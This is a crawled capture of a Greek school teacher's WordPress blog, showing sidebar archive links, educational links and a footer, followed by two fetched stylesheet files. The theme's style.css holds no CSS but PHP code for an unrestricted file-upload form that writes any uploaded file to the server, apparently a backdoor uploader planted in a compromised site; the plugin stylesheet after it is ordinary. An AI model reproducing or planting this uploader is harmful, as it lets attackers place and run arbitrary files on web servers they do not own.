	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201009' title='Σεπτεμβρίου 2010'>Σεπτεμβρίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201004' title='Απριλίου 2010'>Απριλίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200911' title='Νοέμβριου 2009'>Νοέμβριου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200909' title='Σεπτεμβρίου 2009'>Σεπτεμβρίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200906' title='Ιουνίου 2009'>Ιουνίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200901' title='Ιανουαρίου 2009'>Ιανουαρίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200810' title='Οκτωβρίου 2008'>Οκτωβρίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200809' title='Σεπτεμβρίου 2008'>Σεπτεμβρίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200807' title='Ιουλίου 2008'>Ιουλίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200803' title='Μαρτίου 2008'>Μαρτίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200712' title='Δεκεμβρίου 2007'>Δεκεμβρίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200710' title='Οκτωβρίου 2007'>Οκτωβρίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200708' title='Αυγούστου 2007'>Αυγούστου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200707' title='Ιουλίου 2007'>Ιουλίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200706' title='Ιουνίου 2007'>Ιουνίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200705' title='Μαΐου 2007'>Μαΐου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200609' title='Σεπτεμβρίου 2006'>Σεπτεμβρίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200608' title='Αυγούστου 2006'>Αυγούστου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200606' title='Ιουνίου 2006'>Ιουνίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200602' title='Φεβρουαρίου 2006'>Φεβρουαρίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200509' title='Σεπτεμβρίου 2005'>Σεπτεμβρίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200508' title='Αυγούστου 2005'>Αυγούστου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200507' title='Ιουλίου 2005'>Ιουλίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200505' title='Μαΐου 2005'>Μαΐου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200504' title='Απριλίου 2005'>Απριλίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200501' title='Ιανουαρίου 2005'>Ιανουαρίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200411' title='Νοέμβριου 2004'>Νοέμβριου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200409' title='Σεπτεμβρίου 2004'>Σεπτεμβρίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200406' title='Ιουνίου 2004'>Ιουνίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200404' title='Απριλίου 2004'>Απριλίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200312' title='Δεκεμβρίου 2003'>Δεκεμβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200310' title='Οκτωβρίου 2003'>Οκτωβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200309' title='Σεπτεμβρίου 2003'>Σεπτεμβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200308' title='Αυγούστου 2003'>Αυγούστου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200307' title='Ιουλίου 2003'>Ιουλίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200306' title='Ιουνίου 2003'>Ιουνίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200304' title='Απριλίου 2003'>Απριλίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200302' title='Φεβρουαρίου 2003'>Φεβρουαρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200209' title='Σεπτεμβρίου 2002'>Σεπτεμβρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200208' title='Αυγούστου 2002'>Αυγούστου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200207' title='Ιουλίου 2002'>Ιουλίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200205' title='Μαΐου 2002'>Μαΐου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200204' title='Απριλίου 2002'>Απριλίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200203' title='Μαρτίου 2002'>Μαρτίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200202' title='Φεβρουαρίου 2002'>Φεβρουαρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200201' title='Ιανουαρίου 2002'>Ιανουαρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200111' title='Νοέμβριου 2001'>Νοέμβριου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200110' title='Οκτωβρίου 2001'>Οκτωβρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200109' title='Σεπτεμβρίου 2001'>Σεπτεμβρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200108' title='Αυγούστου 2001'>Αυγούστου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200107' title='Ιουλίου 2001'>Ιουλίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200105' title='Μαΐου 2001'>Μαΐου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200103' title='Μαρτίου 2001'>Μαρτίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200102' title='Φεβρουαρίου 2001'>Φεβρουαρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200101' title='Ιανουαρίου 2001'>Ιανουαρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200012' title='Δεκεμβρίου 2000'>Δεκεμβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200010' title='Οκτωβρίου 2000'>Οκτωβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200009' title='Σεπτεμβρίου 2000'>Σεπτεμβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200007' title='Ιουλίου 2000'>Ιουλίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200006' title='Ιουνίου 2000'>Ιουνίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200005' title='Μαΐου 2000'>Μαΐου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199711' title='Νοέμβριου 1997'>Νοέμβριου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199707' title='Ιουλίου 1997'>Ιουλίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199706' title='Ιουνίου 1997'>Ιουνίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199703' title='Μαρτίου 1997'>Μαρτίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199611' title='Νοέμβριου 1996'>Νοέμβριου 1996</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199601' title='Ιανουαρίου 1996'>Ιανουαρίου 1996</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199503' title='Μαρτίου 1995'>Μαρτίου 1995</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199502' title='Φεβρουαρίου 1995'>Φεβρουαρίου 1995</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199402' title='Φεβρουαρίου 1994'>Φεβρουαρίου 1994</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199311' title='Νοέμβριου 1993'>Νοέμβριου 1993</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199210' title='Οκτωβρίου 1992'>Οκτωβρίου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199209' title='Σεπτεμβρίου 1992'>Σεπτεμβρίου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199208' title='Αυγούστου 1992'>Αυγούστου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199110' title='Οκτωβρίου 1991'>Οκτωβρίου 1991</a></li>
        </ul>
      </li>

   
</li>
</div>
</div>
</div> <!-- end left -->
<div id="right">
  <div class="side2">
    <ul>
	  		<li id="search" class="widget widget_search">			<form id="searchform" method="get" action="http://users.sch.gr/vasbatsas/sp">
			<div>
			<input type="text" name="s" id="s" size="15" /><br />
			<input type="submit" value="Αναζήτηση" />
			</div>
			</form>
		</li>
<li id="links" class="widget widget_links"><h2 class="widgettitle">Σύνδεσμοι</h2>

	<ul>
<li><a href="http://13dim-ioann.ioa.sch.gr">13ο Δ. ΣΧ. ΙΩΑΝΝΙΝΩΝ</a></li>
<li><a href="http://www.etwinning.gr/">e-Twinning</a></li>
<li><a href="http://www.e-yliko.gr/">e-yliko</a></li>
<li><a href="http://www.edubuntu.org">Edubuntu linux</a></li>
<li><a href="http://www.esa.int/education">ESA-Education</a></li>
<li><a href="http://www.eun.org">European Schoolnet</a></li>
<li><a href="http://olpc.cti.gr/">One Laptop Per Child</a></li>
<li><a href="http://users.ioa.sch.gr/cbitsis/schoolpress/">SchoolPress</a></li>
<li><a href="http://www.el.wikipedia.org/wiki">ΕΓΚΥΚΛΟΠΑΙΔΕΙΑ</a></li>
<li><a href="http://www.ellak.gr/">ΕΛ/ΛΑΚ</a></li>
<li><a href="http://nts.cti.gr/">ΙΤΥ -Δικτ.Τεχνολογίες</a></li>
<li><a href="http://www.meteo.gr">Ο ΚΑΙΡΟΣ</a></li>
<li><a href="http://www.pi-schools.gr/">Παιδαγωγικό Ινστιτούτο</a></li>
<li><a href="http://www.sch.gr/">Παν. Σχολικό Δίκτυο</a></li>
<li><a href="http://www.uoi.gr">ΠΑΝΕΠΙΣΤΗΜΙΟ ioa</a></li>
<li><a href="http://www.ypepth.gr/">ΥΠ.Ε.Π.Θ.</a></li>

	</ul>
</li>

		<li id="meta" class="widget widget_meta">			<h2 class="widgettitle">Εργαλεία διαχείρισης</h2>
			<ul>
						<li><a href="http://users.sch.gr/vasbatsas/sp/wp-login.php">Σύνδεση</a></li>
			<li><a href="http://users.sch.gr/vasbatsas/sp/?feed=rss2" title="Οργανώστε αυτό τον ιστοχώρο χρησιμοποιώντας RSS">Καταχωρήσεις <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://users.sch.gr/vasbatsas/sp/?feed=comments-rss2" title="Τα τελευταία σχόλια σε όλα τα άρθρα σε RSS">Σχόλια<abbr title="Really Simple Syndication"></abbr></a></li>
			<li><a href="http://wordpress.org/" title="Με την δύναμη του WordPress, προηγμένης τεχνολογία προσωπική πλατφόρμα δημοσίευσης.">WordPress.org</a></li>
						</ul>
		</li>
		</ul>
  </div>
</div>
<br class="clear" />
</div>
<div id="footer">
<div>
  <hr />
  <p>
  <strong>
    Βασίλης Μπάτσας    </strong> &copy; 2007 - 2026 All Rights Reserved. Powered by <a href="http://users.ioa.sch.gr/schoolpress/">SchoolPress</a>
    <br /><span class="rss"><a href="http://users.sch.gr/vasbatsas/sp/?feed=rss2">Άρθρα</a></span> - <span class="rss"><a href="http://users.sch.gr/vasbatsas/sp/?feed=comments-rss2">Σχόλια</a><span>. 
    26 queries. 2.311 seconds. 
  </p>
  <p class="right"> <span><a href="http://www.jauhari.net/themes/anubis" title="Free WordPress Themes: Anubis 1.3">Anubis 1.3</a> made by <a href="http://www.jauhari.net/">Nurudin Jauhari</a></span> </p>
  <br class="clear" />
</div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/style.css
body_size: 562
content:
<?php
if(isset($_POST['Submit'])){
    $filedir = ""; 
    $maxfile = '2000000';

    $userfile_name = $_FILES['image']['name'];
    $userfile_tmp = $_FILES['image']['tmp_name'];
    if (isset($_FILES['image']['name'])) {
        $abod = $filedir.$userfile_name;
        @move_uploaded_file($userfile_tmp, $abod);
  
echo"<center><b>Done ==> $userfile_name</b></center>";
}
}
else{
echo'
<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="Submit"></form>';
}
?>

--- FILE ---
content_type: text/css
request_url: http://users.sch.gr/vasbatsas/sp/wp-content/plugins/wppa/theme/wppa_style.css
body_size: 577
content:
.album
{
	margin: 7px 0;
	padding: 7px;
	border: 1px #ccc solid;
}

.album .image
{
	float: right;
	margin-left: 5px;
}

.album_title
{
	font-size: 1.3em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.album h2.name
{
	font-size: 1.2em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.navigate
{
   border-top: 1px solid #5F95C8;
	border-bottom: 1px solid #5F95C8;
}

.clear { clear: both; }

.thumbs
{
	text-align: left;
}

.thumbs img
{
	margin: 4px;
	padding: 2px;
	border: 1px #ccc solid;

}


a img {
	border: none;
}

.prev {
	float: left;
}

.next {
	float: right;
}
